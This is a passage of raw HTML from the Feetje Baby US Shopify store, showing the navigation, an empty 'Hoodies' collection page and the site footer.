      <img src="//feetjebabyus.com/cdn/shop/collections/denim-on-girl-OPTIcopy_copy-524136_bc79c5df-010c-48aa-b350-0ad7d9cb5428_720x.jpg?v=1671468380" alt="Pull-On Pants - Feetje Baby US" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Pants</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/bodysuits" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_180x.jpg?v=1734977543 180w 180h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_360x.jpg?v=1734977543 360w 360h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_540x.jpg?v=1734977543 540w 540h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_720x.jpg?v=1734977543 720w 720h,
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_900x.jpg?v=1734977543 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1.jpg?v=1734977543 1000w 1000h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/S2517_50200236_255_1_720x.jpg?v=1734977543" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Bodysuits</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/rompers" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_180x.jpg?v=1737225562 180w 180h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_360x.jpg?v=1737225562 360w 360h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_540x.jpg?v=1737225562 540w 540h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_720x.jpg?v=1737225562 720w 720h,
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_900x.jpg?v=1737225562 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1.jpg?v=1737225562 942w 942h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/S2517_51100091_600_1_1_720x.jpg?v=1737225562" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Rompers</span>
                  </a></li><li class="mobile-menu__item mobile-menu__item--level-2" >
                  <a href="/collections/bonnets-socks-scarf-bibs" class="mobile-navlink mobile-navlink--level-2 mobile-navlink--image" data-nav-link-mobile><div class="mobile-navlink__image">
<div class="image__fill fade-in-image"style="padding-top: 50.0%;"><div class="background-size-cover lazyload"
      style="background-position: ;"
      data-bgset="//feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_180x.jpg?v=1671460112 180w 180h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_360x.jpg?v=1671460112 360w 360h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_540x.jpg?v=1671460112 540w 540h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_720x.jpg?v=1671460112 720w 720h,
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_900x.jpg?v=1671460112 900w 900h,
  
  
  
  
  
  
  
  
  
  
  
  
  
  //feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817.jpg?v=1671460112 1000w 1000h"
      role="img"
      aria-label=""></div>
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/products/NOS0953100302roze-661817_720x.jpg?v=1671460112" alt="" class="responsive-wide-image"/>
    </noscript></div>
</div><span>Bonnets Socks Headwrap  Bibs</span>
                  </a></li></ul>
          </div>
        </li><li class="mobile-menu__item mobile-menu__item--level-1">
          <a href="/pages/about" class="mobile-navlink mobile-navlink--level-1">
            ABOUT FEETJE
          </a>
        </li></ul><ul class="mobile-nav mobile-nav--bottom mobile-nav--weight-normal"><li class="mobile-menu__item"><a href="/account/login" class="mobile-navlink mobile-navlink--small" id="customer_login_link">Log in</a></li>
          <li class="mobile-menu__item"><a href="/account/register" class="mobile-navlink mobile-navlink--small" id="customer_register_link">Create account</a></li></ul></div>
<style data-shopify>:root {
    --header-height: 160.0px;
    --header-sticky-height: 160.0px;
    --header-background-height: 160.0px;
  }.main-content > .transparent-header:first-child { --header-height: 0px; }#PageContainer { padding-top: 160.0px; }</style><header id="SiteHeader"
  class="site-header site-header--fixed site-header--nav-center site-header--loading"
  role="banner"
  data-site-header
  data-section-id="header"
  data-height="160.0"
  data-section-type="header"
  data-transparent="false"
  
  data-position="fixed"
  data-nav-alignment="center"
  data-header-sticky
  data-header-height>
  <div class="site-header__background" data-header-background></div>
  
  <div class="wrapper" 
    
    data-wrapper><style data-shopify>@media screen and (min-width: 768px) {
    .logo__image-link { height: 130px; }
  }
  .logo__image-link, .drawer__logo-image { width: 130px; }
  .has-scrolled .logo__image-link { width: 71px; height: 40px; }</style><h1 class="logo" data-logo><a href="/" aria-label="Feetje Baby US" class="logo__image-link logo__image-link--other"><img
        class="lazyload logo__image"
        src="//feetjebabyus.com/cdn/shop/t/284/assets/blank_1x1.gif?v=50849316544257392421761587476"
        data-src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_{width}x.png?v=1653051680"
        data-widths= "[50,60,70,80,90,100,110,120,130,140,150,160,170,180,200,220,240,260,280,300,320,340,360,380,400,420,440,460,480,500]"
        data-aspectratio="1.7628458498023716"
        data-sizes="auto"
        loading="lazy"
        width="130"
        height="73.74439461883408"
        alt="">
      <noscript>
        <img src="//feetjebabyus.com/cdn/shop/files/Feetje_logo_zwart_0e49fdeb-a338-49fc-b540-1d203f2b9c09_1024x.png?v=1653051680" class="logo__image" alt="">
      </noscript>
      <span class="logo__image-push" style="padding-top: 56.7%"></span>
    </a><a href="/" aria-label="Feetje Baby US" class="logo__image-link logo__image-link--home"><img
        class="lazyload logo__image"
        src="//feetjebabyus.com/cdn/shop/t/284/assets/blank_1x1.gif?v=50849316544257392421761587476"
        data-src="//feetjebabyus.com/cdn/shop/files/Feetje_{width}x.png?v=1626063437"
        data-widths= "[50, 100, 150, 200, 250, 300, 350, 400, 500, 700, 800]"
        data-aspectratio="1.0"
        data-sizes="auto"
        loading="lazy"
        width="130"
        height="130.0"
        alt="">
      <noscript>
        <img src="//feetjebabyus.com/cdn/shop/files/Feetje_1024x.png?v=1626063437" class="logo__image" alt="">
      </noscript>
      <span class="logo__image-push" style="padding-top: 100.0%"></span>
    </a></h1>
    <!-- /partials/site-nav.liquid --><nav id="NavStandard" class="nav nav--default nav--weight-normal" data-nav style="--highlight: #c90a0a;">
  <div class="menu__item menu__item--compress">
    <a href="/search" class="navlink navlink--icon" aria-label="Search" data-nav-search-open>
      <span class="visually-hidden">Open search bar</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 22 22"><path d="M9.625 2a7.625 7.625 0 100 15.25 7.625 7.625 0 000-15.25zm0 1.5a6.125 6.125 0 110 12.25 6.125 6.125 0 010-12.25z"/><path d="M15.148 13.947l4.213 4.213a.687.687 0 11-.972.972l-4.213-4.213a.688.688 0 01.972-.972z"/></svg></a>

    <a href="/cart" class="navlink navlink--icon cart__toggle cart__toggle cart__toggle--animation" aria-controls="cart-drawer" aria-expanded="false" data-focus-element>
      <span class="visually-hidden">Open cart</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 24 24"><path d="M17 5.25H7A2.75 2.75 0 004.25 8v10A2.75 2.75 0 007 20.75h10A2.75 2.75 0 0019.75 18V8A2.75 2.75 0 0017 5.25zM7 6.75h10c.69 0 1.25.56 1.25 1.25v10c0 .69-.56 1.25-1.25 1.25H7c-.69 0-1.25-.56-1.25-1.25V8c0-.69.56-1.25 1.25-1.25z"/><path d="M12 1.25a3.75 3.75 0 013.745 3.55l.005.2v1.186h-1.5V5a2.25 2.25 0 00-4.495-.154L9.75 5v1.186h-1.5V5A3.75 3.75 0 0112 1.25z"/><circle class="cart-indicator" cx="12" cy="13" r="2"/></svg></a>

    <button type="button" class="icon-fallback-text navlink navlink--icon js-drawer-open" aria-controls="nav-drawer" data-drawer-toggle>
      <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-hamburger" viewBox="0 0 28 18"><path d="M26.32 15.75H1.68c-.927 0-1.68.504-1.68 1.125S.752 18 1.68 18h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 7.875 0 8.379 0 9s.752 1.125 1.68 1.125h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 0 0 .504 0 1.125S.752 2.25 1.68 2.25h24.64c.927 0 1.68-.504 1.68-1.125S27.247 0 26.32 0z"/></svg></button>
  </div><div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-e81739c79f369bcd1781895ddc07def1"
    aria-controls="dropdown-e81739c79f369bcd1781895ddc07def1"
  >
  <a href="/collections/babys-first-3m-12m" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BABY&#39;S FIRST 3M-12M</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-e81739c79f369bcd1781895ddc07def1">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/fall-favorites" data-stagger class="navlink navlink--child">
                <span class="navtext">Fall Favorites</span>
              </a><a href="/collections/the-knits" data-stagger class="navlink navlink--child">
                <span class="navtext">The Knits</span>
              </a><a href="/collections/special-delivery" data-stagger class="navlink navlink--child">
                <span class="navtext">Special Delivery</span>
              </a><a href="/collections/sleepy-sheepy" data-stagger class="navlink navlink--child">
                <span class="navtext">Sleepy Sheepy</span>
              </a><a href="/collections/sweet-poppy" data-stagger class="navlink navlink--child">
                <span class="navtext">Sweet Poppy</span>
              </a><a href="/collections/farm-life" data-stagger class="navlink navlink--child">
                <span class="navtext">Farm Life</span>
              </a><a href="/collections/giraffe-grey" data-stagger class="navlink navlink--child">
                <span class="navtext">Giraffe Grey</span>
              </a><a href="/collections/dots" data-stagger class="navlink navlink--child">
                <span class="navtext">Dots</span>
              </a><a href="/collections/giraffe" data-stagger class="navlink navlink--child">
                <span class="navtext">Giraffe</span>
              </a><a href="/collections/mini-person" data-stagger class="navlink navlink--child">
                <span class="navtext">Mini Person</span>
              </a><a href="/collections/keepsake-denim-jeans" data-stagger class="navlink navlink--child">
                <span class="navtext">Keepsake Denim</span>
              </a><a href="/collections/2-piece-jogger-set" data-stagger class="navlink navlink--child">
                <span class="navtext">The Feetje Jogger</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-9cdcfaa64cd2e39e0a02789eb27b0b5f"
    aria-controls="dropdown-9cdcfaa64cd2e39e0a02789eb27b0b5f"
  >
  <a href="/collections/girl-3m-24m" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">GIRL 3M-24M</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-9cdcfaa64cd2e39e0a02789eb27b0b5f">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/dancing-in-the-moonlight" data-stagger class="navlink navlink--child">
                <span class="navtext">Dancing in the Moonlight</span>
              </a><a href="/collections/woodland-bloom" data-stagger class="navlink navlink--child">
                <span class="navtext">Woodland Bloom</span>
              </a><a href="/collections/fields-of-green" data-stagger class="navlink navlink--child">
                <span class="navtext">Fields of Green</span>
              </a><a href="/collections/starfish-wishes" data-stagger class="navlink navlink--child">
                <span class="navtext">Starfish Wishes</span>
              </a><a href="/collections/mon-cheri" data-stagger class="navlink navlink--child">
                <span class="navtext">Mon Cheri</span>
              </a><a href="/collections/keepsake-denim-jeans" data-stagger class="navlink navlink--child">
                <span class="navtext">Keepsake Denim</span>
              </a><a href="/collections/2-piece-jogger-set" data-stagger class="navlink navlink--child">
                <span class="navtext">The Feetje Jogger</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-651035171af08d45c27f19a24eba78e7"
    aria-controls="dropdown-651035171af08d45c27f19a24eba78e7"
  >
  <a href="/collections/boy-3m-24m" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BOY 3M-24M</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-651035171af08d45c27f19a24eba78e7">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/mountain" data-stagger class="navlink navlink--child">
                <span class="navtext">Mountain</span>
              </a><a href="/collections/narwal" data-stagger class="navlink navlink--child">
                <span class="navtext">Narwal</span>
              </a><a href="/collections/lets-go" data-stagger class="navlink navlink--child">
                <span class="navtext">Let&#39;s Go!</span>
              </a><a href="/collections/the-chill-club" data-stagger class="navlink navlink--child">
                <span class="navtext">The Chill Club</span>
              </a><a href="/collections/2-piece-jogger-set" data-stagger class="navlink navlink--child">
                <span class="navtext">The Feetje Waffle Jogger</span>
              </a><a href="/collections/keepsake-denim-jeans" data-stagger class="navlink navlink--child">
                <span class="navtext">Keepsake Denim</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-85c8a47a34c697e68489ce8bd0f1f369"
    aria-controls="dropdown-85c8a47a34c697e68489ce8bd0f1f369"
  >
  <a href="/collections/spring-sale" data-top-link class="navlink navlink--toplevel navlink--highlight">
    <span class="navtext">SALE</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-85c8a47a34c697e68489ce8bd0f1f369">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/spring-sale-babys-first-3m-12m" data-stagger class="navlink navlink--child">
                <span class="navtext">SALE BABY&#39;S FIRST 3M-12M</span>
              </a><a href="/collections/spring-sale-boy-3m-24m" data-stagger class="navlink navlink--child">
                <span class="navtext">SALE  BOY 3M-24M</span>
              </a><a href="/collections/spring-sale-girl-3m-24m" data-stagger class="navlink navlink--child">
                <span class="navtext">SALE GIRL 3M-24M</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item parent"
  data-nav-item
  
    aria-haspopup="true"
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-125396a0ff2fe57557d7918595877055"
    aria-controls="dropdown-125396a0ff2fe57557d7918595877055"
  >
  <a href="/collections/dresses" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP BY TYPE</span>
  </a><div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-125396a0ff2fe57557d7918595877055">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
<a href="/collections/dresses" data-stagger class="navlink navlink--child">
                <span class="navtext">Dresses</span>
              </a><a href="/collections/jackets" data-stagger class="navlink navlink--child">
                <span class="navtext">Jackets • Sweaters •  Sweat Tops</span>
              </a><a href="/collections/tops" data-stagger class="navlink navlink--child">
                <span class="navtext">Tops</span>
              </a><a href="/collections/pull-on-pants" data-stagger class="navlink navlink--child">
                <span class="navtext">Pants</span>
              </a><a href="/collections/bodysuits" data-stagger class="navlink navlink--child">
                <span class="navtext">Bodysuits</span>
              </a><a href="/collections/rompers" data-stagger class="navlink navlink--child">
                <span class="navtext">Rompers</span>
              </a><a href="/collections/bonnets-socks-scarf-bibs" data-stagger class="navlink navlink--child">
                <span class="navtext">Bonnets Socks Headwrap  Bibs</span>
              </a></div>
      </div>
    </div></div>
<div class="menu__item child"
  data-nav-item
  
    data-hover-disclosure-toggle
  >
  <a href="/pages/about" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">ABOUT FEETJE</span>
  </a></div>
<div class="menu__item menu__item--icons" data-nav-icons><div class="menu__item menu__item--icon">
        <a href="/account" class="navlink navlink--icon">
          <span class="visually-hidden">My Account</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 22 22"><path d="M11 2a9 9 0 100 18 9 9 0 000-18zm0 1.5a7.5 7.5 0 110 15 7.5 7.5 0 010-15z"/><path d="M11 13a8.973 8.973 0 00-6.708 3l-.447.501.448.5A8.978 8.978 0 0011 20a8.973 8.973 0 006.708-3l.447-.501-.448-.5A8.978 8.978 0 0011 13zm.294 1.506c1.757.068 3.4.743 4.685 1.885l.117.108-.117.11A7.468 7.468 0 0111 18.5l-.294-.006a7.469 7.469 0 01-4.685-1.885l-.118-.109.118-.109A7.468 7.468 0 0111 14.5l.294.006zM11 4.917a3.333 3.333 0 100 6.666 3.333 3.333 0 000-6.666zm0 1.5a1.833 1.833 0 110 3.666 1.833 1.833 0 010-3.666z"/></svg></a>
      </div><div class="menu__item menu__item--icon">
      <a href="/cart" class="navlink navlink--icon cart__toggle cart__toggle--animation" aria-controls="cart-drawer" aria-expanded="false" data-focus-element>
        <span class="visually-hidden">Open cart</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 24 24"><path d="M17 5.25H7A2.75 2.75 0 004.25 8v10A2.75 2.75 0 007 20.75h10A2.75 2.75 0 0019.75 18V8A2.75 2.75 0 0017 5.25zM7 6.75h10c.69 0 1.25.56 1.25 1.25v10c0 .69-.56 1.25-1.25 1.25H7c-.69 0-1.25-.56-1.25-1.25V8c0-.69.56-1.25 1.25-1.25z"/><path d="M12 1.25a3.75 3.75 0 013.745 3.55l.005.2v1.186h-1.5V5a2.25 2.25 0 00-4.495-.154L9.75 5v1.186h-1.5V5A3.75 3.75 0 0112 1.25z"/><circle class="cart-indicator" cx="12" cy="13" r="2"/></svg></a>
    </div>
  </div>
</nav>

<div class="mobile-menu"><a href="/cart"
    class="mobile-menu__button cart__toggle cart__toggle--animation"
    aria-controls="cart-drawer"
    aria-expanded="false"
    data-focus-element
    
  >
    <span class="visually-hidden">Open cart</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shopping-bag" viewBox="0 0 24 24"><path d="M17 5.25H7A2.75 2.75 0 004.25 8v10A2.75 2.75 0 007 20.75h10A2.75 2.75 0 0019.75 18V8A2.75 2.75 0 0017 5.25zM7 6.75h10c.69 0 1.25.56 1.25 1.25v10c0 .69-.56 1.25-1.25 1.25H7c-.69 0-1.25-.56-1.25-1.25V8c0-.69.56-1.25 1.25-1.25z"/><path d="M12 1.25a3.75 3.75 0 013.745 3.55l.005.2v1.186h-1.5V5a2.25 2.25 0 00-4.495-.154L9.75 5v1.186h-1.5V5A3.75 3.75 0 0112 1.25z"/><circle class="cart-indicator" cx="12" cy="13" r="2"/></svg></a>

  <button type="button" class="mobile-menu__button js-drawer-open" aria-controls="nav-drawer" data-drawer-toggle>
    <span class="visually-hidden">Open navigation menu</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-hamburger" viewBox="0 0 28 18"><path d="M26.32 15.75H1.68c-.927 0-1.68.504-1.68 1.125S.752 18 1.68 18h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 7.875 0 8.379 0 9s.752 1.125 1.68 1.125h24.64c.927 0 1.68-.504 1.68-1.125s-.753-1.125-1.68-1.125zm0-7.875H1.68C.753 0 0 .504 0 1.125S.752 2.25 1.68 2.25h24.64c.927 0 1.68-.504 1.68-1.125S27.247 0 26.32 0z"/></svg></button>
</div>
  </div><div class="drawer__overlay"></div>
</header>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Feetje Baby US","logo": "https:\/\/feetjebabyus.com\/cdn\/shop\/files\/Feetje_1000x.png?v=1626063437","sameAs": [
    null,
    null,
    null,
    null,
    null,
    null,
    null
  ],
  "url": "https:\/\/feetjebabyus.com"
}
</script></div><div id="PageContainer" data-page-container>
    <main id="MainContent" class="main-content" data-main>
      <div id="shopify-section-template--20181063303398__hero" class="shopify-section transparent-header">
<style data-shopify>#ImageWithTitle--template--20181063303398__hero {
    --PT: 0px;
    --PB: 0px;
  }.banner-inner {
      --header-height: 0px;
      background-color: #fafafa;
    }</style><section id="ImageWithTitle--template--20181063303398__hero" class="banner section-padding" data-section-type="image-with-title" data-section-id="template--20181063303398__hero">
  <div class="banner-inner one-fifty-height align--middle-center" data-overflow-container><div class="banner-content">
    <header class="collection__header collection__header--no-image" data-prevent-transparent-header data-overflow-content>
      <div class="wrapper--narrow"><h1 class="section-header__title collection__title"
              >Hoodies</h1></div>
    </header>
  </div></div>
</section>


</div><div id="shopify-section-template--20181063303398__subcollections" class="shopify-section"><!-- /sections/subcollections.liquid --></div><div id="shopify-section-template--20181063303398__main" class="shopify-section collection-section"><style data-shopify>#Collection--template--20181063303398__main {
    --PT: 30px;
    --PB: 60px;
  }</style><div id="Collection--template--20181063303398__main"
  class="collection section-padding"
  data-section-type="collection-template"
  data-section-id="template--20181063303398__main"
  data-enable-filters="true"
  data-filter-mode="default"
  >

  <div class="collection__wrapper" data-collection-wrapper>
    <div class="wrapper--full-padded">
      <div class="collection__inner"><div id="CollectionStickyBar"
            class="collection__sticky-bar"
            data-collection-sticky-bar
            ><button class="collection__filters__toggle" aria-label="Filters" data-toggle-filters><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-filter" viewBox="0 0 20 13"><path d="M18.5 2.75a.75.75 0 01.102 1.493l-.102.007h-17a.75.75 0 01-.102-1.493L1.5 2.75h17zM18.5 8.75a.75.75 0 01.102 1.493l-.102.007h-17a.75.75 0 01-.102-1.493L1.5 8.75h17z"/><path d="M5.5.25a.75.75 0 01.743.648L6.25 1v5a.75.75 0 01-1.493.102L4.75 6V1A.75.75 0 015.5.25zM14.5 6.25a.75.75 0 01.743.648L15.25 7v5a.75.75 0 01-1.493.102L13.75 12V7a.75.75 0 01.75-.75z"/></svg></button><nav class="breadcrumbs">
  <a href="/" title="Go back to Home page" class="breadcrumbs__link">Home</a><span class="breadcrumbs__sep">/</span>
    <a href="/collections" class="breadcrumbs__link">Collections</a>
    <span class="breadcrumbs__sep">/</span><span class="breadcrumbs__current">Hoodies</span></nav></div><div class="collection__filters" data-collection-filters>
    <div class="collection__filters-wrapper" data-collection-filters-wrapper>
      <div class="collection__filters-list" data-collection-filters-list>
        <div class="collection__filters-list__inner">
          <div class="collection__filters__clear" data-filters-reset></div>

          <form data-collection-filters-form
            ></form>
        </div>
      </div>

      <div class="collection__filters__buttons"><a href="/collections/hoodies/?sort_by=" class="collection__filters__reset btn btn--primary" data-filter-reset-button>Clear Filters
            (<span data-selected-filters-count>0</span>)
          </a>

          <a href="/collections/hoodies/?sort_by=" class="collection__filters__reset btn btn--secondary" data-filter-reset-button>Clear Filters
            (<span data-selected-filters-count>0</span>)
          </a><button class="collection__filters__close btn btn--primary" data-close-filters>Close Filters</button>
      </div>
    </div>
  </div><div class="collection__products" data-collection-products><div class="collection--no-results">
                <p class="no-matches">Sorry, there are no products in this collection.</p>
                <a href="/" class="btn" >Return to Home</a>
              </div></div></div>
    </div>
  </div>
</div>

</div>
    </main><div id="shopify-section-footer" class="shopify-section"><!-- /sections/footer.liquid --><style data-shopify>.site-footer { --bg: #ffffff; }.site-footer {
      --text: #000000;
      --text-alpha-15: rgba(0, 0, 0, 0.15);
      --text-alpha-50: rgba(0, 0, 0, 0.6);
      --text-alpha-85: rgba(0, 0, 0, 0.85);
    }.site-footer { --border: #ffffff; }.footer-block { --items-count: 2; }</style><footer id="SiteFooter"
  class="site-footer "
  role="contentinfo"
  data-section-id="footer"
  data-section-type="footer"><div class="footer-content wrapper">
    <div class="footer-blocks"><div class="footer-block footer-block--menu"
              
              ><div class="footer-links__wrapper">
                  <ul class="footer-links"><li><a class="footer-link" href="/pages/about">About Feetje</a></li><li><a class="footer-link" href="/pages/sizing-chart">PLEASE SEE SIZE CHART - WE RUN SNUG</a></li><li><a class="footer-link" href="/products/feetje-baby-us-gift-card">Gift Card</a></li><li><a class="footer-link" href="/pages/contact-us">Contact Us</a></li><li><a class="footer-link" href="/policies/shipping-policy">Shipping Policy</a></li><li><a class="footer-link" href="/policies/privacy-policy">Privacy Policy</a></li><li><a class="footer-link" href="/policies/refund-policy">Return & Refund Policy</a></li><li><a class="footer-link" href="/policies/terms-of-service">Terms of Service</a></li><li><a class="footer-link" href="/pages/ccpa-opt-out">Do not sell my personal information</a></li></ul>
                </div></div><style data-shopify>.footer-block--logo { min-width: calc(250px + calc(var(--gutter) / 2)); }
              .footer-block__logo-image { width: 250px; }</style><div class="footer-block footer-block--logo"
              
              >
              <a href="/" class="footer-block__logo-image"><div class="responsive-image"
    style="padding-top: 100.0%"
    style="width: 250px">
    <img class="logo--footer lazyload"
      src="//feetjebabyus.com/cdn/shop/t/284/assets/blank_1x1.gif?v=50849316544257392421761587476"
      data-src="//feetjebabyus.com/cdn/shop/files/Feetje_GIF_Gifje_2048x2048_copy_2_{width}x.gif?v=1655152899"
      data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Feetje Baby US"
      width="250">
    <noscript>
      <img src="//feetjebabyus.com/cdn/shop/files/Feetje_GIF_Gifje_2048x2048_copy_2_2048x2048.gif?v=1655152899" alt="Feetje Baby US" class="logo--footer">
    </noscript>
  </div></a><a class="footer-block__shop-name h4" href="/">Feetje Baby US</a><div class="rte"><p>6 Landmark Square •                         4th Floor</p><p>Stamford, Connecticut 06901</p></div></div></div>
  </div>

  <div class="footer-bottom wrapper"
    ><form method="post" action="/localization" id="LocalizationForm" accept-charset="UTF-8" class="footer__select-popout visually-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/hoodies?shop=feetjebabyus.myshopify.com" /></form><div class="social-sharing-wrapper"><a class="social-sharing-icon facebook" rel="noopener" href = "https://www.facebook.com/feetjebabyus/" title="View Feetje Baby US on Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 40 40"><path d="M0 20C0 8.954 8.954 0 20 0s20 8.954 20 20-8.954 20-20 20S0 31.046 0 20zm21.085 11.76V20.879h3.003l.398-3.75h-3.401l.005-1.877c0-.978.093-1.502 1.497-1.502h1.878V10h-3.004c-3.608 0-4.878 1.819-4.878 4.878v2.251h-2.25v3.75h2.25v10.88h4.502z"/></svg></a><a class="social-sharing-icon instagram" rel="noopener" href = "https://www.instagram.com/feetjebabyus/?hl=en" title="View Feetje Baby US on Instagram"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 40 40"><path d="M24.715 10.503c-1.23-.056-1.6-.066-4.715-.066-3.115 0-3.483.011-4.713.066-3.165.145-4.639 1.644-4.784 4.784-.055 1.23-.068 1.598-.068 4.713s.013 3.483.068 4.715c.145 3.132 1.612 4.638 4.784 4.783 1.228.055 1.598.069 4.713.069 3.117 0 3.485-.012 4.715-.069 3.165-.143 4.637-1.646 4.783-4.783.055-1.23.067-1.6.067-4.715 0-3.115-.012-3.483-.067-4.713-.146-3.139-1.621-4.639-4.783-4.784zM20 25.992a5.992 5.992 0 110-11.984 5.992 5.992 0 010 11.984zm6.228-10.819a1.4 1.4 0 110-2.8 1.4 1.4 0 010 2.8zM23.888 20a3.888 3.888 0 11-7.776 0 3.888 3.888 0 017.776 0zM20 0C8.955 0 0 8.955 0 20s8.955 20 20 20 20-8.955 20-20S31.045 0 20 0zm11.597 24.81c-.192 4.242-2.554 6.592-6.785 6.787-1.245.056-1.644.07-4.812.07s-3.565-.014-4.81-.07c-4.24-.195-6.592-2.549-6.787-6.787-.056-1.243-.07-1.642-.07-4.81 0-3.168.014-3.565.07-4.81.195-4.24 2.549-6.592 6.787-6.785 1.245-.058 1.642-.072 4.81-.072 3.168 0 3.567.014 4.812.072 4.241.195 6.595 2.553 6.785 6.785.056 1.245.07 1.642.07 4.81 0 3.168-.014 3.567-.07 4.81z"/></svg></a></div>

<div class="footer-copyright">
  <span>&copy; 2025, <a href="/" title="">Feetje Baby US</a>.</span>
  
</div>
<ul class="payment-icon-list">
  
